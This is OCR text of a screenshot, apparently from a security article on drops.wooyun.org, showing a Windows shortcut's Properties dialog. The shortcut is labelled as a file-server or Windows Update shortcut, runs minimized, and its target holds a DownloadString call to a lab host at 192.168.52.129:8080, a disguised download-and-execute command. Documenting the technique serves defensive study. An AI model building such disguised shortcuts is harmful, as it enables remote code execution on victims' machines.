 Shortcut to File Server 属性
安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
Shortcut to File Server
目标类型: 应用程序
目标位置: v1.0
目标(T): DownloadString('http://192.168.52.129:8080/'));
起始位置(S):
快捷键(K): F3
运行方式(R): 最小化
备注(O): Shortcut to Windows Update Commandline
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
drops.wooyun.org